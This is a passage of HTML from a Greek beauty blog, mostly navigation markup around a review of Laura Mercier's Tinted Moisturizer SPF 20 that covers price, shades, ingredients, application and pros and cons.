		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div>
<ul class="sub-menu">
	<li id="nav-menu-item-1516" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/frontida-mallion/sampoyan-kai-conditioner" class="menu-link sub-menu-link">Σαμπουάν &#038; conditioner</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	<li id="nav-menu-item-593" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/frontida-mallion/ladi-mallion" class="menu-link sub-menu-link">Λάδι μαλλιών</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	<li id="nav-menu-item-1515" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/frontida-mallion/therapeies-mallion" class="menu-link sub-menu-link">Θεραπείες μαλλιών</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
	<li id="nav-menu-item-1444" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/frontida-mallion/lotion-gia-mallia" class="menu-link sub-menu-link">Lotion &#038; Serum</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
</ul>
</li>
<li id="nav-menu-item-396" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/aromata" class="menu-link main-menu-link">Αρώματα</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div>
<ul class="sub-menu">
	<li id="nav-menu-item-397" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/aromata/aromata-gynaikeia" class="menu-link sub-menu-link">Αρώματα γυναικεία</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
</ul>
</li>
<li id="nav-menu-item-2088" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/privacy-policy" class="menu-link main-menu-link">Πολιτική απορρήτου</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
<li id="nav-menu-item-1725" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/schetika-me-emas" class="menu-link main-menu-link">Σχετικά με εμάς</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
<li id="nav-menu-item-2087" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"> <div class="header__navigation-item-container"> <a href="https://beautyinfo.gr/epikoinonia" class="menu-link main-menu-link">Επικοινωνία</a> <button class="header__navigation_list-opener" aria-label="open submenu">
		<svg width="22" height="15" viewBox="0 0 22 15" fill="none"
			xmlns="http://www.w3.org/2000/svg">
			<path d="M20.3161 1.56616L10.9637 12.6505L1.61133 1.56616" stroke="#6D6875"
				stroke-width="3.08434" stroke-linecap="round" stroke-linejoin="round" />
		</svg>
	</button>  </div></li>
</ul>			
			
			</nav>

			<a href="https://beautyinfo.gr" class="header__logo" aria-label='to main page'>
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20121%2017'%3E%3C/svg%3E" width="121" height="17" alt="logo" data-lazy-src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/logo.svg"><noscript><img src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/logo.svg" width="121" height="17" alt="logo"></noscript>
			</a>

			<nav class="header__right">
				<button aria-label="search on site" class="header__search"><img width="39" height="38" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2039%2038'%3E%3C/svg%3E" alt="Open the search" data-lazy-src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/search.svg"><noscript><img width="39" height="38" src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/search.svg" alt="Open the search"></noscript></button>
				<button class="header__burger" aria-label="open menu">
					<img width="30" height="30" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" alt="open menu" data-lazy-src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/burger.svg"><noscript><img width="30" height="30" src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/burger.svg" alt="open menu"></noscript>
				</button>
			</nav>
		</div>

</header>
		<div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
		
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Beautyinfo.gr." href="https://beautyinfo.gr" class="home" ><span property="name">Beautyinfo.gr</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Μετάβαση σε αρχεία κατηγορίας Μακιγιάζ ." href="https://beautyinfo.gr/makigiaz" class="taxonomy category" ><span property="name">Μακιγιάζ</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Μετάβαση σε αρχεία κατηγορίας Πρόσωπο ." href="https://beautyinfo.gr/makigiaz/prosopo" class="taxonomy category" ><span property="name">Πρόσωπο</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Μετάβαση σε αρχεία κατηγορίας Make Up ." href="https://beautyinfo.gr/makigiaz/prosopo/make-up" class="taxonomy category" ><span property="name">Make Up</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Tinted Moisturizer Laura Mercier &#8211; κριτική για την bb κρέμα με αντιηλιακή προστασία</span><meta property="url" content="https://beautyinfo.gr/makigiaz/prosopo/make-up/tinted-moisturizer-laura-mercier.html"><meta property="position" content="5"></span>	</div>

<main>
	<div class="article" id="article">
		<div class="wrapper">
			<div class="article_header">
				<p class="article_header__tag"><a href="https://beautyinfo.gr/makigiaz/prosopo/make-up" rel="category tag">Make Up</a> </p>
			</div>

			<div itemid="https://beautyinfo.gr/makigiaz/prosopo/make-up/tinted-moisturizer-laura-mercier.html" itemscope itemtype="http://schema.org/BlogPosting">

				<h1 itemprop="headline">Tinted Moisturizer Laura Mercier &#8211; κριτική για την bb κρέμα με αντιηλιακή προστασία</h1>

				<div class="aricle-splitter">
					<div class="article-splitter_line"></div>
				</div>

				<div itemprop="articleBody">
					<div class="flat_pm_start"></div>
<p>Η Tinted Moisturizer Laura Mercier, αποτελεί bb κρέμα &#8211; μίξη φροντίδας δέρματος αλλά και μακιγιάζ αποσκοπώντας να δώσει μία φυσική λάμψη στην επιδερμίδα.</p>
<p>Έχει δείκτη προστασίας 20 (SPF 20), καθώς και ένα ευρύ φάσμα αντιμετώπισης της υπεριώδους ακτινοβολίας (UVB/UVA) και είναι κατάλληλη για όλους τους τύπους δέρματος, ακόμα και τους λιπαρούς αφού δεν περιέχει έλαια.</p>
<p>Η σύστασή του στην επιφάνεια του δέρματος δεν αλλοιώνεται από την θερμοκρασία ή τον ιδρώτα.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_60 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" >&Pi;&Epsilon;&Rho;&Iota;&Epsilon;&Chi;&Omicron;&Mu;&Epsilon;&Nu;&Alpha;</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content" role="button"><label for="item-657f9e7fa7613" ><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #ffffff;color:#ffffff" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #ffffff;color:#ffffff" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input aria-label="Toggle" type="checkbox"  id="item-657f9e7fa7613"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%CE%9A%CF%81%CE%B9%CF%84%CE%B9%CE%BA%CE%AE_%CE%B3%CE%B9%CE%B1_Tinted_Moisturizer_Laura_Mercier_%E2%80%93_%CE%B1%CF%82_%CE%B1%CF%81%CF%87%CE%AF%CF%83%CE%BF%CF%85%CE%BC%CE%B5_%CE%BC%CE%B5_%CF%84%CE%B7%CE%BD_%CF%84%CE%B9%CE%BC%CE%AE" title="Κριτική για Tinted Moisturizer Laura Mercier &#8211; ας αρχίσουμε με την τιμή">Κριτική για Tinted Moisturizer Laura Mercier &#8211; ας αρχίσουμε με την τιμή</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%CE%A4%CE%B1_%CF%83%CF%85%CF%83%CF%84%CE%B1%CF%84%CE%B9%CE%BA%CE%AC_%CF%84%CE%B7%CF%82_Tinted_Moisturizer_spf_20_Laura_Mercier" title="Τα συστατικά της Tinted Moisturizer spf 20 Laura Mercier">Τα συστατικά της Tinted Moisturizer spf 20 Laura Mercier</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%CE%A0%CF%89%CF%82_%CE%BD%CE%B1_%CF%87%CF%81%CE%B7%CF%83%CE%B9%CE%BC%CE%BF%CF%80%CE%BF%CE%B9%CE%AE%CF%83%CE%B5%CF%84%CE%B5_%CF%84%CE%BF_Laura_Mercier_Tinted_Moisturizer" title="Πως να χρησιμοποιήσετε το Laura Mercier Tinted Moisturizer">Πως να χρησιμοποιήσετε το Laura Mercier Tinted Moisturizer</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%CE%9B%CE%AF%CE%B3%CE%B1_%CE%BB%CF%8C%CE%B3%CE%B9%CE%B1_%CE%B3%CE%B9%CE%B1_%CF%84%CE%BF_%CF%80%CF%81%CE%B9%CE%BD_%CE%BA%CE%B1%CE%B9_%CF%84%CE%BF_%CE%BC%CE%B5%CF%84%CE%AC" title="Λίγα λόγια για το πριν και το μετά">Λίγα λόγια για το πριν και το μετά</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%CE%A0%CF%81%CE%BF%CF%84%CE%B5%CE%B9%CE%BD%CF%8C%CE%BC%CE%B5%CE%BD%CE%BF_look" title="Προτεινόμενο look">Προτεινόμενο look</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Tinted_Moisturizer_Laura_Mercier_%E2%80%93_%CF%83%CF%85%CE%BC%CF%80%CE%AD%CF%81%CE%B1%CF%83%CE%BC%CE%B1" title="Tinted Moisturizer Laura Mercier &#8211; συμπέρασμα">Tinted Moisturizer Laura Mercier &#8211; συμπέρασμα</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%CE%9A%CF%81%CE%B9%CF%84%CE%B9%CE%BA%CE%AE_%CE%B3%CE%B9%CE%B1_Tinted_Moisturizer_Laura_Mercier_%E2%80%93_%CE%B1%CF%82_%CE%B1%CF%81%CF%87%CE%AF%CF%83%CE%BF%CF%85%CE%BC%CE%B5_%CE%BC%CE%B5_%CF%84%CE%B7%CE%BD_%CF%84%CE%B9%CE%BC%CE%AE"></span>Κριτική για Tinted Moisturizer Laura Mercier &#8211; ας αρχίσουμε με την τιμή<span class="ez-toc-section-end"></span></h2>
<p>Η τιμή του προϊόντος κυμαίνεται από 25€ εώς 52€ για τα 50ml και από 20€ εώς 27€ για τα 25ml ανάλογα με το αν υπάρχει έκπτωση.</p>
<p>Η συσκευασία είναι απλή αναγράφοντας στο μπροστά της μέρος την επωνυμία της εταιρείας και τον τίτλο του προϊόντος ενώ στο πίσω μέρος υπάρχουν πληροφορίες σχετικά με:</p>
<p>• Απόχρωση,<br />
• σύντομη περίληψη του προϊόντος,<br />
• οδηγίες χρήσης,<br />
• ποσότητα προϊόντος (50ml),<br />
• διάρκεια ζωής (12 μήνες).</p>
<p>Οι αποχρώσεις είναι 20 και είναι οι παρακάτω:</p>
<p>&nbsp;</p>
<p><img class="aligncenter size-full wp-image-566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20420'%3E%3C/svg%3E" alt="Όλες οι αποχρώσεις της laura mercier " width="320" height="420" data-lazy-srcset="https://beautyinfo.gr/wp-content/uploads/apoxrwseis-laura-mercier-01.png 320w,   https://beautyinfo.gr/wp-content/uploads/apoxrwseis-laura-mercier-01-229x300.png 229w,   https://beautyinfo.gr/wp-content/uploads/apoxrwseis-laura-mercier-01-293x385.png 293w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://beautyinfo.gr/wp-content/uploads/apoxrwseis-laura-mercier-01.png" /><noscript><img class="aligncenter size-full wp-image-566" src="https://beautyinfo.gr/wp-content/uploads/apoxrwseis-laura-mercier-01.png" alt="Όλες οι αποχρώσεις της laura mercier " width="320" height="420" srcset="https://beautyinfo.gr/wp-content/uploads/apoxrwseis-laura-mercier-01.png 320w,   https://beautyinfo.gr/wp-content/uploads/apoxrwseis-laura-mercier-01-229x300.png 229w,   https://beautyinfo.gr/wp-content/uploads/apoxrwseis-laura-mercier-01-293x385.png 293w" sizes="(max-width: 320px) 100vw, 320px" /></noscript><br />
Στην φωτογραφία που ακολουθεί βλέπετε την απόχρωση 2C1-BLUSH, η οποία προορίζεται για ανοιχτές επιδερμίδες με κίτρινους υποτόνους.<br />
<img class="aligncenter size-full wp-image-564" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20420'%3E%3C/svg%3E" alt="Η απόχρωση στο χέρι μου" width="320" height="420" data-lazy-srcset="https://beautyinfo.gr/wp-content/uploads/primer-textureon-hand-01.png 320w,   https://beautyinfo.gr/wp-content/uploads/primer-textureon-hand-01-229x300.png 229w,   https://beautyinfo.gr/wp-content/uploads/primer-textureon-hand-01-293x385.png 293w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://beautyinfo.gr/wp-content/uploads/primer-textureon-hand-01.png" /><noscript><img class="aligncenter size-full wp-image-564" src="https://beautyinfo.gr/wp-content/uploads/primer-textureon-hand-01.png" alt="Η απόχρωση στο χέρι μου" width="320" height="420" srcset="https://beautyinfo.gr/wp-content/uploads/primer-textureon-hand-01.png 320w,   https://beautyinfo.gr/wp-content/uploads/primer-textureon-hand-01-229x300.png 229w,   https://beautyinfo.gr/wp-content/uploads/primer-textureon-hand-01-293x385.png 293w" sizes="(max-width: 320px) 100vw, 320px" /></noscript></p>
<h2><span class="ez-toc-section" id="%CE%A4%CE%B1_%CF%83%CF%85%CF%83%CF%84%CE%B1%CF%84%CE%B9%CE%BA%CE%AC_%CF%84%CE%B7%CF%82_Tinted_Moisturizer_spf_20_Laura_Mercier"></span>Τα συστατικά της Tinted Moisturizer spf 20 Laura Mercier<span class="ez-toc-section-end"></span></h2>
<p>Τα συστατικά που περιέχει το make up μας είναι τα παρακάτω:</p>
<p>Water, Glycerin, Butylene Glycol, Dimethicone, Peg/Ppg-14/7 Dimethyl Ether, Hydrogenated Polydecene, Peg-5 Glyceryl Stearate, Isododecane, Silica, Phenyl Trimethicone, Trehalose, Phenoxyethanol, Tocopherol, Butyrospermum Parkii (Shea) Butter, Macadamia Ternifolia Seed Oil, Aleurites Moluccanus Seed Oil, Rhus Verniciflua Peel Wax, Tamarindus Indica Seed Gum, Saccharide Isomerate, Pentylene Glycol, Isostearic Acid, Glyceryl Stearate Se, Polysilicone-11, Behenyl Alcohol, Behenic Acid, Stearic Acid, Batyl Alcohol, Hydroxypropyl Methylcellulose Stearoxy Ether, Peg-30 Phytosterol, Disodium Edta, Sodium Metaphosphate, Carbomer, Polyacrylate Crosspolymer-6, Potassium Hydroxide, Bht, Sodium Citrate, Citric Acid, T-Butyl Alcohol. May Contain: Titanium Dioxide, Iron Oxides.</p>
<p>Από τα παραπάνω συστατικά μόνο ένα είναι αυτό για το οποίο υπάρχει αμφιβολία για το αν είναι καρκινογόνο ή όχι. Πιο συγκεκριμένα:</p>
<p>Το BHT ή Butylated Hydroxy Toluene χρησιμοποιείται χρόνια ως πρόσθεμα τροφίμων και καλλυντικών. Στα καλλυντικά έχει την ιδιότητα του αντιοξειδωτικού.<br />
Οι τελευταίες έρευνες έδειξαν πως η ποσότητα που φέρουν τα προϊόντα είναι συνήθως 0,01% -0,1% και έτσι, δεν διεισδύει στο δέρμα αρκετά για να απορροφηθεί στην κυκλοφορία του αίματος και είναι ασφαλές στη χρήση στα καλλυντικά.</p>
<h3>Πως διατηρείται σωστά το προϊόν</h3>
<p>Δεν υπάρχει κάποια συγκεκριμένη οδηγία από την εταιρεία σχετικά με την διατήρηση του. Θα ήταν καλό να το κρατείται σε θερμοκρασία δωματίου, μακριά από το φως του ήλιου ώστε να μην αλλοιωθούν τα συστατικά του. Επιπλέον, φροντίστε το καπάκι να κλείνει καλά ώστε να μην οξυγονώνεται. Η διάρκεια ζωής του είναι 12 μήνες.</p>
<h2><span class="ez-toc-section" id="%CE%A0%CF%89%CF%82_%CE%BD%CE%B1_%CF%87%CF%81%CE%B7%CF%83%CE%B9%CE%BC%CE%BF%CF%80%CE%BF%CE%B9%CE%AE%CF%83%CE%B5%CF%84%CE%B5_%CF%84%CE%BF_Laura_Mercier_Tinted_Moisturizer"></span>Πως να χρησιμοποιήσετε το Laura Mercier Tinted Moisturizer<span class="ez-toc-section-end"></span></h2>
<p>1. Οι οδηγίες που δίνει η εταιρεία είναι να βάλετε μία μικρή ποσότητα στο χέρι σας και με τα δάχτυλα σας να απλώσετε το προϊόν κάνοντας focus σε ένα σημείο ανά την φορά.</p>
<p>2. Διαφορετικά μπορείτε να χρησιμοποιήσετε ένα σφουγγαράκι από την flat μεριά του και να ταμπονάρετε το προϊόν σε όλο το πρόσωπο.</p>
<p>Η εφαρμογή του είναι πολύ εύκολη είτε με τον έναν είτε με τον άλλον τρόπο και αυτό γιατί δεν στεγνώνει γρήγορα δίνοντάς σας τον χρόνο να καλύψετε όλα τα σημεία.</p>
<p>Το τελικό αποτέλεσμα είναι φυσική λάμψη, σχεδόν χωρίς μακιγιάζ επιδερμίδα αφού η κάλυψη που προσφέρει δεν είναι βαριά αλλά ιδανική αν θέλετε ένα ήπιο φινίρισμα.</p>
<p>Στις φωτογραφίες απεικονίζεται το πριν και το μετά της εφαρμογής.</p>
<figure id="attachment_560" aria-describedby="caption-attachment-560" style="width: 420px" class="wp-caption aligncenter"><img class="size-full wp-image-560" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20420%20320'%3E%3C/svg%3E" alt="Το δέρμα με την εφαρμογή της κρέμας" width="420" height="320" data-lazy-srcset="https://beautyinfo.gr/wp-content/uploads/derma-prin-01.png 420w,   https://beautyinfo.gr/wp-content/uploads/derma-prin-01-300x229.png 300w,   https://beautyinfo.gr/wp-content/uploads/derma-prin-01-293x223.png 293w" data-lazy-sizes="(max-width: 420px) 100vw, 420px" data-lazy-src="https://beautyinfo.gr/wp-content/uploads/derma-prin-01.png" /><noscript><img class="size-full wp-image-560" src="https://beautyinfo.gr/wp-content/uploads/derma-prin-01.png" alt="Το δέρμα με την εφαρμογή της κρέμας" width="420" height="320" srcset="https://beautyinfo.gr/wp-content/uploads/derma-prin-01.png 420w,   https://beautyinfo.gr/wp-content/uploads/derma-prin-01-300x229.png 300w,   https://beautyinfo.gr/wp-content/uploads/derma-prin-01-293x223.png 293w" sizes="(max-width: 420px) 100vw, 420px" /></noscript><figcaption id="caption-attachment-560" class="wp-caption-text">Πριν</figcaption></figure>
<figure id="attachment_567" aria-describedby="caption-attachment-567" style="width: 520px" class="wp-caption aligncenter"><img class="size-full wp-image-567" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20520%20320'%3E%3C/svg%3E" alt="Επιδερμίδα μετά την εφαρμογή της laura mercier tinted moisturiser cream" width="520" height="320" data-lazy-srcset="https://beautyinfo.gr/wp-content/uploads/bb-cream-laura-mercier-meta-01.png 520w,   https://beautyinfo.gr/wp-content/uploads/bb-cream-laura-mercier-meta-01-300x185.png 300w,   https://beautyinfo.gr/wp-content/uploads/bb-cream-laura-mercier-meta-01-500x308.png 500w,   https://beautyinfo.gr/wp-content/uploads/bb-cream-laura-mercier-meta-01-293x180.png 293w" data-lazy-sizes="(max-width: 520px) 100vw, 520px" data-lazy-src="https://beautyinfo.gr/wp-content/uploads/bb-cream-laura-mercier-meta-01.png" /><noscript><img class="size-full wp-image-567" src="https://beautyinfo.gr/wp-content/uploads/bb-cream-laura-mercier-meta-01.png" alt="Επιδερμίδα μετά την εφαρμογή της laura mercier tinted moisturiser cream" width="520" height="320" srcset="https://beautyinfo.gr/wp-content/uploads/bb-cream-laura-mercier-meta-01.png 520w,   https://beautyinfo.gr/wp-content/uploads/bb-cream-laura-mercier-meta-01-300x185.png 300w,   https://beautyinfo.gr/wp-content/uploads/bb-cream-laura-mercier-meta-01-500x308.png 500w,   https://beautyinfo.gr/wp-content/uploads/bb-cream-laura-mercier-meta-01-293x180.png 293w" sizes="(max-width: 520px) 100vw, 520px" /></noscript><figcaption id="caption-attachment-567" class="wp-caption-text">Μετά</figcaption></figure>
<h2><span class="ez-toc-section" id="%CE%9B%CE%AF%CE%B3%CE%B1_%CE%BB%CF%8C%CE%B3%CE%B9%CE%B1_%CE%B3%CE%B9%CE%B1_%CF%84%CE%BF_%CF%80%CF%81%CE%B9%CE%BD_%CE%BA%CE%B1%CE%B9_%CF%84%CE%BF_%CE%BC%CE%B5%CF%84%CE%AC"></span>Λίγα λόγια για το πριν και το μετά<span class="ez-toc-section-end"></span></h2>
<p>Η βάση του είναι σε υγρή μορφή και ευκολύνει κατά κανόνα την εφαρμογή του με ή και χωρίς κάποιο primer από κάτω.</p>
<p>Για καλύτερα αποτελέσματα όμως θα μπορούσατε να χρησιμοποιήσετε μία βάση προτού το στρώσετε αν και δεν θα αλλάξει κατά πολύ την σύστασή του.</p>
<p>Είναι φτιαγμένο ώστε και από μόνο του να καλύπτει τυχόν πόρους και γραμμές του δέρματος. Το μόνο που πρέπει να προσέξετε είναι το πρόσωπό σας να είναι καθαρό ώστε να αποφευχθεί η φράξη των πόρων σας.</p>
<p>Από την εφαρμογή του και έπειτα, θα δείτε πως δεν «σπάει» και διατηρεί την λάμψη του για τουλάχιστον 8 με 10 ώρες. Ο καθαρισμός είναι πολύ εύκολος είτε με κάποιο γαλάκτωμα είτε με υγρό καθαριστικό.</p>
<h2><span class="ez-toc-section" id="%CE%A0%CF%81%CE%BF%CF%84%CE%B5%CE%B9%CE%BD%CF%8C%CE%BC%CE%B5%CE%BD%CE%BF_look"></span>Προτεινόμενο look<span class="ez-toc-section-end"></span></h2>
<p>Η Tinted Moisturizer κρέμα της Laura Mercier, συνδυάζεται εξαιρετικά με την Translucent Loose Setting Powder.</p>
<p>Είναι μία πούδρα η οποία σετάρει το μακιγιάζ και του δίνει παραπάνω διάρκεια. Δεν φράζει τους πόρους και είναι και αυτή κατάλληλη για όλους τους τύπους δέρματος αφήνοντας φυσικό και matte αποτέλεσμα.</p>
<h2><span class="ez-toc-section" id="Tinted_Moisturizer_Laura_Mercier_%E2%80%93_%CF%83%CF%85%CE%BC%CF%80%CE%AD%CF%81%CE%B1%CF%83%CE%BC%CE%B1"></span>Tinted Moisturizer Laura Mercier &#8211; συμπέρασμα<span class="ez-toc-section-end"></span></h2>
<p>Συγκεντρώσαμε όλα τα προτερήματα αλλά και τα ελαττώματα του.</p>
<h3>Προτερήματα</h3>
<p>Τα θετικά είναι πολλά:</p>
<ol>
<li>Λειτουργεί και σαν βάση οπότε δεν χρειάζεστε απαραίτητα primer.</li>
<li>Φυσική λάμψη χωρίς υπερβολές.</li>
<li>Ελαφριά αίσθηση.</li>
<li>Εύκολη εφαρμογή.</li>
<li>Κατάλληλο για όλους του τύπους δέρματος.</li>
<li>Περιέχει δείκτη προστασίας κατά της υπεριώδους ακτινοβολίας.</li>
<li>Εύκολη αφαίρεση.</li>
<li>Αντοχή κατά τη διάρκεια της ημέρας.</li>
</ol>
<h3>Ελαττώματα</h3>
<p>Δεν υπάρχουν πολλά αρνητικά για να λάβετε υπόψιν σας πριν αγοράσετε το προϊόν:</p>
<ol>
<li>Ελάχιστη κάλυψη.</li>
<li>Υψηλό κόστος.</li>
</ol>
<p>Από τα παραπάνω καταλαβαίνετε πως οι θετικές αξιολογήσεις του είναι πολλές παραπάνω από τις αρνητικές. Βρίσκεται πρώτο στην λίστα προτιμήσεων μας και για αυτόν τον λόγο σας προτείνουμε ανεπιφύλακτα να κάνετε το βήμα για την αγορά του και δεν θα το μετανιώσετε.</p>
<p>Reviewer: Βικτώρια Κλειδαρά</p>
<div class="flat_pm_end"></div>
				</div>

			</div>

			<div class="article_footer">

				<a href="#article" aria-label="to top of the page" class="footer_up">
					<img width="64" height="64" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" alt="footer up" data-lazy-src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/footer_up.svg"><noscript><img width="64" height="64" src="https://beautyinfo.gr/wp-content/themes/beautyinfo/img/footer_up.svg" alt="footer up"></noscript>
				</a>
				<div class="get_home">
					<a href="https://beautyinfo.gr">Προς κύρια</a>
				</div>
			</div>

		</div>

	</div>

	<div class="page-separator wrapper"></div>


				<div id="respond">
		<div class="cancel-comment-reply">
